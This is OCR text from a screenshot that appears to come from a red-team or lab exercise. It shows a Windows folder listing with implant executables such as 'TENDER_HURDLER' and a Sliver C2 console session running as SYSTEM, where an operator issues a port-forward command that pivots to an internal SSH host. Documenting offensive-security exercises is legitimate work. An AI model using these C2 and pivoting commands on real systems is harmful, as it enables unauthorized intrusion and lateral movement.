 Quick Connect
Quick Connect
Manage
Windows
File Home Share View Application Tools
This PC > Local Disk (C:) > Windows >
Search Windows
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
Name Date modified Type Size
lsasetup 11/15/2018 12:04 ... Text Document 2 KB
mib.bin 9/15/2018 7:12 AM BIN File 43 KB
notepad 1/13/2021 9:15 PM Application 249 KB
PFRO 7/25/2023 9:16 PM Text Document 6,649 KB
rdpexp 7/29/2023 6:36 PM Application 14,533 KB
regedit 1/13/2021 9:16 PM Application 350 KB
ServerDataCenter 9/15/2018 7:13 AM XML Document 31 KB
splwow64 7/12/2023 4:25 AM Application 131 KB
system 9/15/2018 7:16 AM Configuration sett... 1 KB
TENDER_HURDLER 7/29/2023 8:52 PM Application 16,818 KB
twain_32.dll Application extens... 63 KB
win Configuration sett... 1 KB
WindowsUpdate 7/29/2023 2:33 AM Text Document 1 KB
Date created: 7/29/2023 8:54 PM
Size: 16.4 MB
99 items 1 item selected 16.4 MB
8:56 PM
7/29/2023
user2@ip-10-7-1-60: ~
us... F... us... ga... ga... fu...
? Select a session or beacon: SESSION fa9d522e guilty_spark 10
.1.1.101:50490->ligma_updog-> DEV-WKS0 NT AUTHORITY\SYSTEM wi
ndows/amd64
[*] Active session guilty_spark (fa9d522e-8ce7-4a47-85c4-4281153d
ff0b)
sliver (guilty_spark) > portfwd add -b 127.0.0.1:2022 -r 10.3.1.2
00:22
[*] Port forwarding 127.0.0.1:2022 -> 10.3.1.200:22
sliver (guilty_spark) > portfwd
ID Session ID Bind Address Rem
ote Address
==== ==================================== ============== ====
============
1 fa9d522e-8ce7-4a47-85c4-4281153dff0b 127.0.0.1:2022 10.
3.1.200:22
[*] Session d730006f TENDER_HURDLER - 10.6.1.47:59762 (PROD-WKS0)
- windows/amd64 - Sat, 29 Jul 2023 20:56:38 UTC
sliver (guilty_spark) >